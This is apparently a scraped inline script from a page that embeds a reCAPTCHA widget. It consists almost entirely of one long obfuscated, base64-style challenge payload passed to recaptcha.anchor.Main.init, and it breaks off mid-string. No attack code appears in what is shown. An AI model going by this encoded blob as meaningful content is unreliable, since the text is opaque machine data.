<script type="text/javascript" nonce="Yy-wRXQEPCUPhELEx1ifQg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpBNCT4eBMOWwoBlPxXCjxXDk1EZw6pAQzzCscOtPEDDlMKRYlTCgMKAwpNkPlxPZy0lHRXCosO6w77Ctn3CiMOJRsOKwqIkwpcWacOPwo5AwpDChsKIFsK/w4pDwpVMf8KpHcOAw6wkFMKKO8OzwptVwq0naS9+VkUcacKAwrzDhTDCpXMUEWvDncKrworDhsOlwprDg8KCEiM5w4EfPcOABnjDu8KBw49xw7nCp8OpP8O1wpHCpFwfwqXCp8OXw7d5KB97wpTDr8KweRhtYGrDjMOCwq7DjQhxC8KLwq/DqcOVwpzCtcKKPRbDq2jDj8OdDMO8w4VIb0UERQXDq3lVwq/Dm05UbMOjwqLCh8OOXh4fwrIowrHDqzrDqE4two8ZZMO8MB9Yw7TDilDCnydcc2zCjQxhWcKsLMOXwqzDi1McwpxkWcOrw5LDp8KjC8KNw4rDhsKpw5Fvw6EtdMKqwr/DtsK8MxlpRsOFcMOIBcO9wqZ4Zk1BwpkCw60ofhY4LyTDhW95AcK4QG8JRlM/[base64]/S8OlYsOhWmkLEU7DtcK1dsO/w4TDnhHDvmNRdF7DrjIic2w+w7DDgyfDhTjDrUXCisOewr/DiMOkJMOuPcOywrtAX39lfMKGw5zCqsKOUMOzJXhkJsO0w49Zw7zDnXJewo7DvsOUwqQgwoZEw4fCvhjDklzDt2HCvcKhRcKtRApAwqvDjWbDvCk6SkvCjRjCtcOswqvDh8ODT2xiwpzDicKKf1PCmsOdw6dLw59Aa8K5IcO0NcK2woVqa8Okw7xFw4/DnEtrJixkBcObw5tKEsOEWzYZH0ArdMKFccOzwp8mw6MowrZ/Z8OyB8KOJ8Oic3vCuCNhw4hYw5vClMKQVxpqdsK/[base64]/DgX3Dl8OFMMKGwplGTcK9JcObRMOhwpjDsl1awqPDscObw6Ezw7PDucOzwpbCrnbCt8OVw5I/H23DgsO9fBtHDsOVw4IFw5ERKyFswq8/wp1mUAzDtQhbO8KAJcONf8Kswq0/w7AowrvDjHxGUDTDgGoBw7FoOxBlBsK3w4DDlAU8SG7Cg2DCkMOSDcOYw6TDh8ODVjwlLwp8Sj/ClUbCsl3Dqyk4wopcw5NLwpFzeD4fGcK6RRxfw4RhLyjCk8KlVTXCmsO8fsKDXMOHwr7CksKUw7AXw6RnwooyUMOCUcKVw4zCv8OJwoppMcKVw4R4wo3CmMOCFMOAwoBmwq04cXVCKgI/w5rCqsKWWcKNw7A0w5LDusObIsODw5zCuSrCmirDoSE9wqNsLcOfwpvDi8K5wpTDnTTDjwoZTMKBTRNYw7HDgcKxf8OMw6d2w6Y1wpzDl3/DhsOmOcOTEnpewqpbwoE/FFQ+wrEiwqXCskFpw5V+WcKWw4HDoMO7wog0PcOhSC5iwoAxecOxw4zDlF7DrWMjOxhEwrkGwrbDqcKjw7/DjMK2w7zDjcKjK8O3wprDnFYYGsK4HsK6w71Qw4zDusKMUnfDtMKrGBvCrcKheMOLCzx1wr/CkCbDiA/DhcKfw5PDrsK9fF5cP8Kow45LREFmw5rCtCJVdMKFw6HCvcKtGnjDtDJgGyTCnw7DnsKKwo7CsV3CicKPw7TCuVbCjT3CskIOR8KuPmcwEmHDjXx/XyhfwpDCucKhU29AamHCnMOJwoEsGgEeWx/Cp8OcwobCtMKyw5vCqgDDkcOPw53CjHN7woTCgcOrwpvCscKrT3PDgMKDwo9vw6E7wrfDm8Ogw71qw6hxNCpIEsOkRC/DsQfCo8ODSsODKsK0w5rChcOxLMOrw4ldBcO0HV3CoDwXw7EIWsOOcMKBWW8xw4wkNsKKEUbDs8KnLDzDpMKLDsOXRGrCr39+NjbCtyLCikJAFsOWd09rw73Dui/[base64]/DiE14w5tAcMK8wqIYam8qw4MPSMO7wqRGPMKQwqPDrsOKw6YjwowywphiaWYFLsOEwqM4O8Kuwr/Dp8KgwrJbe8KqGBUMwr0BacKRw4zDhgkEwrrDqE0two8hwrPDqcOhwoLChcKEw4TDrHBDwq3CqDwLKg3Cm8Kuw7s5HFgoCmjClAnCpWJ5wqtDwrnDlCECwpTCtAPDs0PClMKaTB3Dv3rDpS4iUjvDs8KxRmIXw7/[base64]/w4XDssOTdEsGw7rCj0rCtjHCvmnClRnCrFPCrXYYQ006wpYDwrLDh1R4wo3Do8OpwobDicKmwrkRwpYHH8OfwrB2BXUfw7BdOsONwq1xw7cVBH8AwpIGdRDCscOlPHlpwqLDpB/DncKSwpDCvcOvwrHDnMO+OsKoVcOTwpEcNAVjCizCj8K7ZcO5asK3JcKDwqHDuD3DmQfDhlsBanJ+Q8K9ZA3DtCnDiX3Dl8OFB8O2AsOQw6s+e1PDvMO6w6HCtsKAIMOow6VIw4/CgF/DuQYBPXZaw6vDpMOXw5PDmcOZwo4EwoRlG8KmRULCkMKlwrxrwqvCkWbColM9w4jCgF1EesKew7nCoVhGwqgQPMKlw6dXIDZ2exdlW8K5bXkRR8Ovw4MnQGhow7l/woTDhcKMYcOaw47DhRnDucOfOMKywrZRTMKcw5xjwrVTZ8OLSMOYSCXChEzDkkfCscOOesO2wqYGJ8KswrIyEMO4NcO2HhfDjMOlECbCjwTDh8KkaSTCsgpzwoskwo7Cj8OSPgrDtsKBw4d1w4XCn3XDmx3CgcK5ByA9VMK/b8KxwqvCuMKUXcOkbz1pGBYZwq3CqzHDmcOkwqzCvsOsWcK5VxXCqAVfwprCgcOAwqXDqsKvFSjCvlctwpzCj8KSw6BqXBvCmDAEw45nwrfDnDV/MsOyThHCscK1wpl8MS1Yd8OXwrIjw4zCk8Odw6IRwqfDqxIyw7RCPsOMWsOSw4QTw67DmcKyw5vCoWBifSjDqV5uE8OTw7bDp1YaKcOiNMKDwqPCnTl1NQXDq8KwASLCmiEnKMOyw7rDhcKBZmrDk3rChcKcLcKuXmzDv8KYbMObwp/CoRJQwqvDvsO0ZMKAPMOswobCs3daGkzCjgvCuSkow5UlwozCksKSKMK3Y8KSwrlCCn5VwpzDt8KGw4bDoMK9woo3MxhAOcOKKMO1wphndgFfwp9iw7HDssOew5V0wrTCrBZ8wrDCkkQLw6XDksOlJUDDvcOewp0Uw7/DkSHCt3rDk8K5wpVIwpTChxrDsMOtw5sRWsOdTXXDlMKTw6xPIMKbCMKDwoNEwrEDN8OYwpRPw7AHNDzChRY5wpt9XRHCpw0oHRrDkUvDgmo1w5UOw5LDnEdhV8O2XsOiQxjCpcOZwpzCgkZ0wpXDlMOoCcOUKMKESGoVwrDCp8K7F8Kgw7J/wqkmwo/CqzzCuXx9YkdsZcOTw7s0H8Ohw7zChMKow4IWYSdBwpDDqSXCr8OlYn06FGjChzXDizMgYU9Ww7rDsmtQUsKnasKTIj/Co8OcwqXDoTrDusOqJ1PDosKAw7h/[base64]/CoXXDly9HCCfDucOcwrbCnsOWMsKrw4wTwoXDrBUvw7nCmndOYsKRw5/Ct8KkA8K6woMwwoXDoMOQSMKBwoPCvBrCscOqFWltIA1Xw6DCpQDCjcKzwp19w7/[base64]/[base64]/T8O0AsKbRMK7wqjCvcOfRU92Vj/DtUwHEsOZKVPCiSYZwpzDj8O5esKjw7DDiTbDp8Kxwq18woRZZ8K0w4DDqMODw6tyw5DDhMKfwrvCgxLCuzjCvkLCgcKNw7XDkBjCksOxworDnsKPe2UZw7Zjw71CbMO7cg/[base64]/CnzPDvcOwwqARGsOVLHENw4tSY8KvwqQbRcK8w71/w67DkHzCmcKFGMOQbMOEBMKyYMOAXsO4wpJtGQDDiSnDtShRw4U3wrIzfmQmTsOYHcKLCcKTfcK5ZMKVw7TDgHDDpMK5wpUWD8Oga8KYw4N/NsK9GcOwwqvDv0ANw4AuEjLChsKdOsKLKMOkw7NCw4XCp8KmJgRdJMOFIcO/JcOTIDAnbcKlw4vDnEzDoMOvw6hNN8OlZm0SV8KVwpTCkMOkEcKgw7URVMOUw7IZbW3DiE/[base64]/Dh8OnwoXDtQQaEgcXCnnCmMKHH8OzRm8fwoAXE8OEw7NdM8OkBMO1wpttAV9Rw53DncOqaBrDmsK3w5V+wpvDt8KZw6LCo1jDmcOhwrEdC8K8R2zClsOnw4TDvkZfHsKNw7hCwpfDlD1Owo/[base64]/CpxrCsMKuUE/Du8K3WmI3TsKEAhJfR8OUIDvCpMKdwpEMw5/CqsK0wqF2wpwhwoHCoFXDjn7DrMKmEMKpMz3Co8K+LkPCksKfKcOnw6gTw7FCRnMHw44UI1fCmcKmwonDu0Fkw7EFQsK2YMO1FcK+wrktJGpCw4bDi8K9I8K/w47Cr8OFRE5ee8K+w6bDrMKOw7nClcKnEhrClsOWw6rCjkLDuzXCnCYbXwbDuMOlwqY8K8K7w5JbC8ONYMOWw6k6E13CnxXDiXLCkk7CiMODWizCgSY/wqrCswTCg8OIWlVlw6/[base64]/DslfDsR03B8KnUcKlVA4Qw6vDljdWe8Kaw4hnwrF3woVowpgtw5TDgsOqRcKpaMOcYVoZwqluw5w2w6bDu2ckBW7Du19pGUdBw6U6DDgGwrNVRi3DvsK/Eyx+NRIvw4TCtzdkWsKqw48mw5TDq8OyPiVuw4/DjzJWw7ojHlvCqUwoGsOGw4xnw4jCmcOgesOiGwnDt1Ndw6rCgcKNKQJ4w7nCijURw6DCrHDDkcK8wrhIH8K3wqhie8OMM0rDiDNPw4ZIw7M1w7LCv2vDiMOuem/DgmnDj0TChHTCsUh6w6EzeQnDvD/CmG5SdMKyw7DCq8OdMzzCuVJiwqXCisOswpdBIHnDm8KrXMKWPcOtwqhjHR7CrcK0cDXDjMKQKE5rZ8O1w7zCpBvCisKMw4/DhgbCjhRew6bDosKSQMK0w7PCpcKYw5vCkGnDrCQNHsOmN2zDk1PDl3JaAMOdKWwmw7lbSQZRK8KGwpLCmcK5IsK/wo7DsQcCwrI7w7/CjgfDjsKZwpxswqvDjSrDoSDDm0Z0IMOAInXCkQ7DtAjCiMOyw4ANwrvCn8OCbz3Csxlaw7QfU8KHGBXDgDcZGFrDicKaAEpgwrc1wohtwoRSw5ZuWcO1L8Osw6RAw5coEsKJf8KEw68GwqLDgFVGw59Qwq/Dn8K2w5DCvwohw6jCg8OtPcKww47Ci8O2w6oybScTWsKIV8K+LVBRwqgYUMOiw7DDskwECx/DhMKEwoglacKhYHjCtsKkCmEpwrplw7/Ck0LCrk1dVBvCiMK6MMKhwpsecVB9GTN6YcKuw6xoOMODFsK6RSR3w7fDlcKcw7QwGWbCkEjCisKDDRIja8KbEUDCoXjCjkNvUx1uw7DCpcKBwrnCmXHDmMOWwpU0DcK/w7zCmWTDgsOMX8Ktw6BFOsKVwo/DrUnCohzCjMK6w67CgBnDt8KJQsO9w6HChm8rRsKJwpV+TsOdXytKH8Otwqktwpofwr7DjnMbw4XDhGoaQUEJFMKjAS4VNlvDulxVYSBcISEpZSDChTXDsRfCsQ3Cm8KiOTbDtyHCvHtHwpLCgylVw4QCw5rDjl/DlX1dYlPCnmY/worDp27CpsO9V2LCvjZ8wp4hL0PCosOtw6htwp/Dvw42IVgnw5w+DMOgOUDDqcOzw7RqK8KGMMKHwogLwrB4w7plw6DDnsOaDjrCpQfCtsOFc8KZw6oew6bCisKEw4PDnBTDhFvDhz9tOMK/[base64]/w6TDu8OQw4Aewqd6w7DCr2crwpFaw7RQecKUwoXDlMOhOsKaw47CjAvCncO+wo/[base64]/d8OpHMKFw77DicOYw6AMaAkLf2cxKcKww7/Dk8KVwpPDtsOVw5JfwrYOaUkDaBHCkS1kwoEOPsO0woPCpTfDgcOefDvClMKjwrnCkcOXPsOvw5jCsMOKw4nDrBPCrG4Qw5zDjcO0wp1gw4M+w5LDrMKkw5s6U8KFIcO2XsKmw5TDpntbV0MEwrXCuTQtwq/DqMOYw4U+D8O1w45Iw7nCpcK0wp5xwqArMB1kNMKUw6F6w7hHeG7CjsKfBUdjw7NSDBXCpcODw5oWI8KvwojCiVslwrExw6/[base64]/CpsKywrbCqsOnMzTDi8K1wohKw6BkwqZkwoopb8KRSMOIw6c/[base64]/w7bChsOYMHnDpMO8bSYEw6J5wrJ4wpB8wrAKKFkBw5XDgMOtw5nCicOPw4Y7KVApwrUAe1nCgcKlw7LCl8Kkw79bw689XE9oVXN1RFxOwp1dwpbCm8K+wqDChFXDtsKQw77ChktNw4oxw4I0w5HCiy/[base64]/[base64]/DnSjCoiXCpsO4QcOEH17ChxVAdsOdw6TDuMOywoTCvhlQPw7Dm2bCssO2w7HDj3jCiBvCt8OfQAbDszHDi3TDqWPDiGbDvsObwrYcbMOidyjCtyxuOGfClsKJw744wrAgc8Ksw5JwwrbChsKHw650wpfDosK6w4LCjnzDpTkkwo/DiA3Cj1wHSwc3L00GwpY9ZsO7wrkpw5towpnDnyzDqG0WIyd4wo7CjsO+CT4MwpXDkMKWw4TCpMOkIATCtcKTU0rCozfDvEPDtcO5wqnCoyNywqkeTk4KN8KvfGDClmt7VHLDncOPwqjDkMKSICDDlsOlwpcjCcK/w5DDg8OIw5/[base64]/[base64]/CsQkjO1HDvytGbcKtQ8OkNBFowop/wqrCs8OXGsOQwo/DscOCeMKyQcO6dMKTwo/[base64]/ChhLCsSRccsO/e8K4w40aBBk/[base64]/CsRHDhgYYW8KfRcKvFcOLUsKZDm/CgVMNJD43e3zDox5SwpHDlMOIU8Klw6ggfMOebMKJPMKfWmhBGB9CCSHCql4uwqdrw4fCm0dcXcKGw7vDnMOJMMKYw5wSBWIvGcK8wpHCljbDkCzChsOCflRDwoZIwoN3W8KZWBfDkcO/[base64]/wo3DkUMKRsKSwrnDkTo+dMObwp3DncKTw7vCsWPDoGcHc8OLC8O0Z8KXwoDDucK6Iz8rwrTCsMOpV3YNCMOCLi/Dpzs7w5t/[base64]/DiRYww5rCpMOHDMK6CsKjwoY3VMOzwpZOw6HCoMKuRCI1Q8KwMMOlw4XDo0YYw6xuwq/Cm2DCn2JVacO0w6Y7woBxMmbDusK9YGrCo1JqSsK7JFbCvXTCmHvDuS8RMcKCC8O2wqjDksOjwp7DgsKQScOYw5/CvFDDuV/[base64]/CtUxDwrLDmcKdwo8MBsObeUTCt8K/SXXCqUlBccObC8KrwqfDosKbVsKgM8KRDnlvw6bCuMKLwpHDlcKtJTrDgsO2w4p+DcORw7nCrMKCw7BSCCXDl8KJKiAkTA7Dh8Ogw4vDjMKQUU0wWMOnHcOHwrMewpoFfmHCsMOlw6BZw43CjCPCqz7Du8KXV8OtUQEOXcOtwq5rw6/DhzzDnsK2eMKZXkrDisKyJcKSw6wKZDEwCkxFfMOtWiHCqMO3L8Kqw4LDpMKxBMO5wqJkwpHDnMKBw6ASw60BE8OeKypHw49DYcOaw7lFwpERwq3DpMKBwpbCii3Co8KjRcK6KXlnKG9zRMKSGsOIw7xiw6TDj8Kiwr/[base64]/I8K2SBzDnD/[base64]/wrshambCqhbDhGkJwoHCtgtnwpvDqsORM8OjesODaSzDjmnCsMOaF8OVwr9+w5XCrMKwwo/DqxdqQMOPDAHCjnTClXzDnmTDvncowqkHOMK0w5PDg8Ovw75LY3rCplBELQLDt8OhYMK+YiRlw5oKU8O/csOOwpfCoMO8CQvDrcO7wq/Dt25LwqLCr8OaCsOPQcOZMzDCrMKvasOddgwAw6UMw6nCuMO4IMOlI8ODwoDCggDChU4kw5XDkgHDrDxEwpfCgSBXwqVkBU5Aw7Baw6IKM2fDh0rCsMKrw5/Dp33CpMK7aMObGF0yCsKHN8KDwrDDlW/[base64]/Dp8OjfsO/G8OhwoPDuk11H23CmkfDp8KOwr7CjEPDj8OqLAXDj8Kzw5QqBH/[base64]/CuMOtRsOdP8KCwo/CvwM6w6kWwpkGLsKEwrtPwqzDmUXDmcKTO1rCrSEKdsOKDlDDkwkYMhJeScKRw6jCu8OBw79INn3CkMK3EBpOw5RDNh7Dmy3CqcK/YMOmRMOzfMOhw4TCrw3Dn2nCk8K2w6F/w6ZyFcK9wobClFzDm2rDhgjDvk/Dq3fCu1TDgX43B2PCuhZeRgRtPsKsZj7CisO8wpHDmcK2wpRgw5s0w5bDjUHClW1qcsKSOA8qfwDCkMOlJhzDu8OfwqnDiRhiC1HCuMK2wrt9UcKEwq8HwqMnBcOscSUYMcOBw71WT2VHwrgxbcOPw7EkwoslEsO8dB/CjsOsw40kw6fCncOiCcKrwohoS8KNR0PDoUjCp0HDgXYpw4oZcidQND3DgBlsGsKrwp5dw7DCjcOewrnCu0sfC8O3aMOkVVZACcOxw64IwrPCtRhAwqopwo1gw4XCmx1dOUl5HMKXwr3DrjXCvMK8wqnCgivCmFDDhVkHw6/DjDldwrrDgD0iXsOzA20pN8Kpe8KJBDnDk8KhEMOVwrfDnsK3Eytnwqt7bBFVw5hVw6PCh8OTwoDDtS/DucKRw4pXUMOHdW7CqsOyWnpUwrnCm33ChMK5JsKDQmtDOD7Dm8O+w4HDhFvCkQ/Dv8O5wpwYAsOtwrrCuhvCkwQYw4cyOsK3w7jCv8KXw5XCucO4bQzDvMOxAADCsFN0GcKgw7MJBkNECmg/[base64]/[base64]/CvcKgw656YcKTwqMaw7bDkl5+BFgFEMORwrXDkMOxw5jCvsOhFSwifV0fVMKCwpRUw4pPwqbDvsONw73CpVBUw7FowpvDgcOXw7PCjMK5BhE/wpYtMAUwwp3DnjRAwpd0wq/DkcOqwr5jeVlnZsOsw4FwwpowYzFWKcOkw50/WXsGeT7ChWTDrxYlw4nDmXbDh8Oyen1QQcOpwq7DpRnDpiECUEfDh8Okw4hLw6BIY8Olw7nDisKFw7HDh8OswrTDv8KDK8OfwpDCgDzCosKRwrVXf8KzeQ10wr3CnMOKw5TCnjLDuEh4w4DDkA0zw7lCw5nCvcOhFA/Cg8Oew59Vwp3CjUYGRyfCl0zDucKxw5PCi8K/GsKew6JuBMOuw4fCo8OXRjvDplLCm2x5wonDswvCv8K9Jg9EY2/Dn8OYYcOnI1vClybCn8OHwqUnwp3CsjXDmGBXw4XDgHvDoz7DusOzDcKZwpLDrwQNLnDCmXEDX8KQU8OWbQQgPWvCoX03dgXClTUowqBpworCp8OtcMOCwp/[base64]/S8Krw7zCpMKGwosRND9Iw77CksKpDsOEwqcLW37DkAPCo8ObccOUXVJXw5fCuMKnwrxjb8Ozw4FEDcOuw51oOcKnw4dlf8K0TQ8fwpxvw4TCmcKTwqLCmsOuVsObwqLCv0sGw7PCq23DpMKfUcOhcsOIw4pHVcKbQMK7wq4mYsOKwqPDvMO/cxkmw7J6UsOTw5N3wo5YwpTCj0PCmV7CuMOMw6LCmMK0wofCjw/ClcKWw7/Ch8Opa8KkCEMqH2FHGVnDjFkHw6XCgH3CvcOPdQwDb8KGUA7DvQLCl2LDs8OmNsKJLQPDrcK1bRHCjsOEPcOaalvCsUPDqgTDnRhmasKJwoZ7w7rCg8Oqw67Cqm7Chm1CEwR2FmBdUMKjFw1/w4HDvsKjDD05GsOdBBtrwovDhsODwr1aw6rDoU3Dtz3CncKWHWLDk3EmFDZIJ1Rvw6kKw4nDsyLCpsOqwrnCm1EPwpDDsWohw4vCvwsJIQTCkEDDscKww7oqw4vCo8Onw6DDu8KSw6x/cTkUIsKWA1Eaw6jCscOqHsOIPcOaOsKww67CpCw5OMOhaMOWwp1nw4DDrj/DqAjDisKdw7vChUp4ZsOQNHp0fgrCq8Okw6Qtw6nDjcO2K0jCqhU9PsOWw79Yw6c/wrJBwrvDvsKYdAvDpcKmwrzDrk3CicO6YsOpwrV3wqbDmHXCqsK7cMKcAHtUFMOYwq/Du01SZ8KHZMKPwol5XsOoBgs7FsOaJMOew5PDtmlDL284w7LCg8KTNVLCisKow5bDrT7CrXfCklbCiGYcwr/CmcKsw4nDswkcJFdxwqMrO8Kjw6NRwpHDg2nCky/DmXMaTyzDpcOyw6/CpMOxCQvDpCXDhF7DjSrCjcOuSsKJIsOIwqVoI8KDw5V7W8KJwo0xQ8Olw65vZmhZSHjCkMOdGwfCrAHDiHfDlC3DlEtzA8KVfxcXw7DCusK3w7Vww6pKLsOkAhHDkw/DicKawrJVGH/[base64]/woPCp8KCw7IBw5PDnsOGCMO4bm7DlmjClsOCwq/Cs2NCwpnDl8OJw5fDlzc9wqBHw7ovb8KPMcKxwqTDj2hLw6QswrfDq3cOwobDksKpWi/DpcO1MsOAH0Y1L0jDjSRkwr/[base64]/[base64]/DtF3DqsOXF8KhB8K9C8Kaw43ClsK3wp8lw5bDrWshw4jDoR/CnWlLw4kxIcKGACLCiMOnwp/DqsO6P8KDUsKyTUIswrRKwo8hNsOiw4/[base64]/DusK4wqHCjhYKwr/Ct8OlSRlGwpjDtCAPYhF2w4vCshYbDTTCjQTDgXbCocO4woHDs0XDlyHDjsKqLHhAwpvDhMOMwpDDssO7V8KZw6swFyzDuxppwrXDo2FzCMK3YcOmTUfClcKiFcODA8Klwrhuw67DoHfCnMKFeMKuQ8Oaw78/FMOKwrNuwqbDgcKZUTIQLMKrwoxSA8KlTFLCusOmwqYIPsOBw7nCpTbCkCsEw6QSwplxesKsUcOVZhLDg3M/[base64]/E8OeKh4ULcKVYxQzVcOePsKKDMOIbsOswpnDhjLDgcOMwoPDmzTCvRVNbRnCowMvw5pyw4A4woXCtiLDpUnDv8KVGcOxwpdKw6TDksKAw4LDhkZMM8Kpe8Olw5jCgMOTH0BmF1PCrEouwpDCp0VOw6HDulLClEYMw5ULNR/Ck8Oawphzw7bDiFg6QMK7JsOULsK8dl55L8KtLcOPw45LBTXDg0TDjsKcWnJBZwdjwqgmCsKFw5Niw4bDlElEw5HDlTfDh8Ozw4rDolzDrxLDjABawpTDqwINRMOafF/CiCfCrcKbw5k1Hi5Rw4tPFMOOb8KbP0ZWEDfCuyTCgsKcI8K/[base64]/CgUjDncOIwo9NwpXCicK9Y8KkwoNhCcOVw7/CsD8zAMOmwoIWw6onwr/[base64]/w7/[base64]/DgsKTBSrCi8KEw6rDssOcwqvDocKyZTkYw5oJfk7DncOowpLCp8Orw7TCpMO3wqzClTHDjEFKwrbDssKPHghBXyjDlh0vwpjCmMKpw5/Dum3CjcKVw6VHw7XCosKFw7VYfsO/wqbCqwrDkS/Dg2N0aB3Crm0hVHYowrk0LcOuRzoJVSPDrcOrw6pZw7Rcw6rDgwfDrWfDrMKiwrnCvcKqwoY6DsOtXMOOJVZJAcK7w6nCvjJIN1zDkcKvcWTCg8KmwoI/w57CljXCjEvCvU/Ck0jCmsOHecKvfMOBVcOCH8KsM1EQw4BNwqduXMOyAcKPACwNwr/[base64]/Dtk9owozChSN8IsOSwqTCksKHw4Fnw5dXw5nDn8OOwpjCiMOUIsKSw5/DssOPwrAeWxPCkcKow5bCmMO6LULDs8OMw4bDmMKKGlPCvxgNwoFpEMKawrvDtwZNw4UZeMOtLEokbypDw47DgBhyFsOIdcKWfG8jDEVnLMOaw4jCocK8bcKmOCx3J0DCuj40UDXCscKzwqTCu0jDmlTDmMO3woLCkgjDhhbCoMOqGcKaHcKEwprCh8K/PMOUTsOOw57CkQfDm0nCk3cuw4zCtcOMDBNHwo7DrR03w4sOw64owo12CzUfwq8Ew6VLVzwMXVnDhC7Dr8OXcn1NwpoGTivDpXA1XsKlRMOwwrDCh3HCtcO2wr3CqcOFUMOeQRPCliFLw6PDomzCpMOcw50xw5bDsMKTB1nCrSo/wqTDlwxeejvDiMOswqgCw6PDpkdzDMOdwrlKwp/Dq8O/wrjDtVdVw5LDtsK0w78owrZ7X8K5wq7CuMO9JMO/[base64]/Ct8OBXQBow4jCjMKIDSJnwojCuGDCrhAgM03ClGIxZBLCjTvDmzJqIDDDjMO+w77Dgg3CpkNTJ8Okw4JnOMOGwphxw63ClsOkazxVwp/DsB3ChSnCl2HCqzkCd8O/DsOSwrsAw47DnQ5awqrCscKmw7nCsC/Ckz1OP0nCpcO2w6A1GE1SPcOZw6fDpxnDkTJbcBzDs8Kfw4fClcOfX8OLw5/CkTYOw6NHYE4yIn3Dl8OJcsKew6YEw6vClDnDlHLDp2B8Y8KeA1ERbkJZeMKHesK4w4rDvXjDgMK+wpNHwojCjHfDi8OZBsKSXsO0Ii8fVnVYw5sVbyXCssKUU25uwpTDlXhmZMOsIlfDgB/Ct3ETJsKwNGjDjcKVwqjCumhMwpTDowgvNcOXdgAlcHzDvcKcwoJFIAHDnsO4w6/CqMO+w7tWwpDDi8OGwpfDsX3DvcOGw7vDhwTDncOow4nDjMKDBE/DvMOvDsOmwoxvTcKKP8KYN8KOZxspw7cjCMOCT1XCnDXDnVnDksObQR3ChH7ChsOEwonCm0LCgsOqwq8hNm8/[base64]/ClMOiYcOiw53DtwJ0KDzDqMOowrrCr1nDlmkIwolFJ1/CoMOqwrgHa8OrB8KoGUVtw4nDi1YSw658I3HDj8OgHWpWwpN4w4HCtcO/w4MUwrzCgsKbUsKuw6g5aApcTiZYQMOuJsOPwqo1wo9Aw5VsYMO9SHhoBxUiw4jCqyXDssO5Vj4ITnw0w53CpmZgZEJUHWLDjnXCsS00X2ACwrTDjg3CoigfJWEJZlUsGcKAw4Y/YD7CtsKtwqshw5oIWcOJMcKtGi9aA8O8w5wGwpNLw63CoMOTW8OBEX/Dm8OHEsKxwqLCiGRXw4TDunXCpyzCjMOLw6TDqsKQw584w601LyQxwrQLYC12wr/[base64]/[base64]/CisOWw7XDtMKOVH1MP0EQPFcJDcOZw4zDksK0w7x3D3cOHMKFwqElaEjDmVlCPFzDkQ9oGw8GwpbDusKqJwlTw61Aw5dTwprDilHDtcOPT0nCm8OEw6J9wqJHwrU/w4/CvQJZEMOAZ8KMwpd+w5A3K8KDTQwEPmPCsgDDjcOLw73Dh0BEwpTCnCXDgcKGJkzCjMOmCMO9w4tdIUDCpGQlW1LCtsKjdsOXw5Anw4gPDzkhwozCmMKVKsOewrdGw5HDs8K8TcOTUi4Owqk4csKnwqXCiQzCgsO/cMOuf1rDol9SEcOMwoEuw5fDhMOYBQ5DJ1ZZwrs8wpofF8KVw686wo/[base64]/[base64]/CmB8MUkTDuAHCmsO3w6zDvGsUwpZww4ICwpwjSsK4ScKVM3jDjsKQw4N6B3p+IMOeDhA6W8K2wqxFasOsAcOkdsO8XhvDhH1YbMOIw7Bhwo7CicK/w7DDnsOVf3h2w7ViYMK1w6bDvsK/H8KsOMKkw4R6w4lvwovDl3HCgcKUAj8udn3CunrCknQoX19mRlXDpzjDhWrDvsO1WQYFX8KbwovDulTDmjnDh8KNwrzCk8OewpBVw7dMGn7DhHLDvA7CuwPCgBzCtMORJMK6VcK+w7TDkUoXZG/[base64]/DvsOoPQExKcKwwplcw519w4LDjTsww7t6c8KmWzXCksKhNsO3dlLCqTfDhScpMQwgPsOvJcOCw6c+w4FsGsOlwoPDkG0aHVXDvcKmwr9cIsOCEUPDtMOWwrjCksKNwqxcwpZ9S1x3I3HCqS/Cgk3Dn3HCuMKPY8O2VsOlOC3DgMOLDz3DimwxUVzDvMKPAcO2wptTFVMgaMOyZsKuwqAkWcK3w4fDtnB2NCXCuhx9woQSwq/CtXfDqy1vw6FBwp7CvVXCu8KnWsK9wq7CknV/[base64]/PiEgb8OoHkfDlwR7ejp3FRjDgzDCncOFNEMAw5pLNsOOJcKSccOPwqJFwr7DuH0EPkDCmDlAdRV0w6BZT2/Ci8OnBGLCrWFrwpEpIQwcw4zDtcOgw6vCvsOnwopNw7jCkQBDwrXDt8Oaw7PClMKbZSpaBsOAQzzChcOXPMK0OwfCqHMrwqXCsMODwp/DgsKKw5cue8OjOAfDiMOYw40MwrLDlj3DscKYQ8O9cMOHVsORV1lOwo9tAcOtcDPDrsOoIw/CtGzCmDZ1QsKDw61TwpgOwolaw68/[base64]/DgnXCllvCqR3Dn0BvwqPCqsOXw6gzL8OAw4rCq8K9wroXc8K+w5bCocKXaMOuO8Ohw5tpRiZgwrnDgEXDmMOObcORw6ghwod9OcKpScOuwqk7w4IEbyHDnBM0w6XClRgXw505PWXCq8K9w43Cpn/CgyNNTsK6VGbCisKawp/[base64]/w4TCmTwCw5vCo8KEwrTDsWg6wotRwp9YP8K6wo3CmQ3CjBnCr8OPWcKYw6DDiMK8TMOVwqPCgcOmwr04w7tpflzDrMOHOnZvwqjCv8O/woDDjMKOwoxSwonDtcOfwqRNw4fCnsOtwp/Ck8KycjEvSDPDicKWR8KUPgTCtAYpGHTCriNKw4DCriXCj8OIw4E8wpwRJV1pX8O4w6MVXgZcwpDCh20Vw4DDpcKKUQUvw7k/w4/[base64]/CrnfDj8KKw6AOasKfw4w+T8OIw77Dj8K8dcKpwqhqwqNqwq7DsBLDlw3CjsKsecKnTcKrwq7Dl2lcYnMZwqfCnsO8U8OTwrAsF8OgZmvCrsOjw4/DjBrDpsKww53Cq8KWTcOJdCNabsKBByUUwodPwoPDmBhVwqtXw60THCLDisKpw6NCSsOXw47CiCFfQsOUw63DjlzCjQYHw64uwoo9HcKPa0I9w5/DqsOKCHNvw6gQw5zDtSoGw4fCphA+XifCrT4yTcKbw7zDgGRLCcOgcWI4OsO4LBkiwpjCjcO7JiDDnsKcwq3DpBUEwqTDusO1w4o3wqnDpcO1F8O6PAVuwr/CmyTDiF0LwrPCs0BmwojDn8K4alg2KMOxYjdHa1DDjsOxYsKYwp3DrMO1UnU2wodEHMK0C8OxCMOAWsOQKcKNw7/DsMKFHCTDkDskwp/[base64]/Co8O2w4vCksKpw5vDhsOAw7YIwrh9V8O